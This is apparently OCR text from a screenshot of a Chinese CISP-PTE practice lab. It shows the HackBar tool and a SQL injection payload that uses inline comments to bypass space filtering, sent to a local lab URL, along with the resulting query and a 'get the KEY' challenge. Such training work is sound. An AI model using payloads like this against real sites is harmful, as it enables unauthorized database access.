 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.193.129:81/vulnerabilities
/fu1.php?id=1')/**/and/**/1=2/**/and/**/('abc'='abc
Home
突破它拿KEY
页面不正常
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('1')/**/and/**/1=2/**/and/**/('abc'='abc')
标题：
作者：
内容：
Copyright © 360 CISP-PTE